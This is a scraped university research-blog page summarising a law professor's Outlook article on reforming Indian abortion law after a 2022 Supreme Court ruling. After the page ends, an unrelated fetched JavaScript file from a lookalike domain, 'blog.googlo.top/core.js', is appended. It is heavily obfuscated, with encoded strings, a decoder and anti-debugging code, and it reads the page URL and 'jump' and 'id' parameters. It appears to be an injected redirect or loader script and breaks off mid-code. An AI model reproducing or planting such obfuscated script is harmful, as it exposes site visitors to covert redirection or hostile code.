<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5351" class="single single-post group post-5351 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">Why Indian Laws Need More Reforms To Provide Safe Abortions</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/why-indian-laws-need-more-reforms-to-provide-safe-abortions/">September 20, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2.jpg" alt="Why Indian Laws Need More Reforms To Provide Safe Abortions" class="wp-image-5352" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Abortion2-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Criminalisation of abortion through a restrictive legal framework creates a chilling effect on the willingness of medical practitioners to perform even routine and legal abortions.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/medical-abortion-through-telehealth-in-india-a-critical-perspective/" target="_blank" rel="noopener">Dipika Jain</a></strong>, Professor of Law &amp; Director, Centre for Justice, Law and Society, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>On August 5, 2022, a Supreme Cou­rt bench consisting of Justices D.Y. Chandrachud and J.B. Par­d­i­wala permitted a 25-year-old unmarried woman to medically terminate her 24-week-old pregnancy resulting from a consensual relationship.</p>



<p>Justice Chan­d­r­achud noted the legal framework that restricts unmarried women (vis-à-vis mar­ried women) from medically termina­ting their pregnancies, and stated that both married and unmarried women suffer the same mental anguish with respect to a pregnancy that is older than the gestational period of 20 weeks.</p>



<p>In granting her permission to abort, the court recognised the need to “move ahead” from restrictive legal provisions that preclude unmarried women from obtaining abortions after 20 weeks of gestation.</p>



<p>Legal abortion allows pregnant persons to exercise their decisional autonomy. This is under attack globally. The June 24, 2022, decision of the US Supreme Court in the case of Dobbs v. Jackson Women’s Health Organization, overturned 1973’s Roe v. Wade, which guaranteed abortion as a protected right.</p>



<p>The court held that the US Constitution does not confer a right to abort­ion and that the people and their ele­c­ted representatives (i.e., the legislature) sho­uld have the authority to regulate abortions. The cou­rt’s finding that the right to abortion is not entrenched in one’s right to autonomy, flies in the face of reproductive rights.</p>



<p>Mean­while, Indian courts have frequently intervened to protect reproductive rights. For ins­t­a­nce, the Supreme Court in Puttaswamy vs. Union of Ind­ia (2017), held that access to reproductive rights is recognised as being part of personal liberty, under Article 21 of the Indian Constitution.</p>



<p><strong>Published in:</strong> Outlook</p>



<p><em>To read the full article, please click <a href="https://www.outlookindia.com/national/why-indian-laws-need-more-reforms-to-provide-safe-abortions-magazine-221658" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/leveraging-ai-to-tailor-customer-engagement-with-personalized-marketing-strategies/">Leveraging AI to Tailor Customer Engagement With Personalized Marketing Strategies</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/enhancing-marketing-and-brand-communication-with-ai-driven-content-creation/">Enhancing Marketing and Brand Communication With AI-Driven Content Creation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/ai-in-customer-service-automation-balancing-efficiency-with-human-touch/">AI in Customer Service Automation: Balancing Efficiency with Human Touch</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-networking-and-partnerships-in-the-success-of-hybrid-entrepreneurs/">Role of networking and partnerships in the success of hybrid entrepreneurs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/innovation-culture-and-employee-engagement-relationship-between-an-organizations-innovation-culture-and-employee-engagement-and-retention/">Innovation culture and employee engagement: Relationship between an organization&#8217;s innovation culture and employee engagement and retention</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2025 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32790
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new 